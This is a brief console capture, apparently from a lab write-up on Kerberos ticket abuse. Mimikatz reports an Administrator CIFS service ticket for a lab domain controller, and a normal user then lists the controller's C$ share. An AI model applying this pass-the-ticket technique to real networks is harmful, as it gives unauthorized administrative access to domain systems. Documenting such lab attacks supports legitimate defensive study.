 * File: 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_cifs~DC.whoamianony.o
rg@WHOAMIANONY.ORG.kirbi': OK
mimikatz # exit
Bye!
C:\Users\moretz.WHOAMIANONY>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\DC\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/02/22  16:45    <DIR>          Users
2021/02/22  16:16    <DIR>          Windows
0 个文件              0 字节
5 个目录 17,664,724,992 可用字节
C:\Users\moretz.WHOAMIANONY>_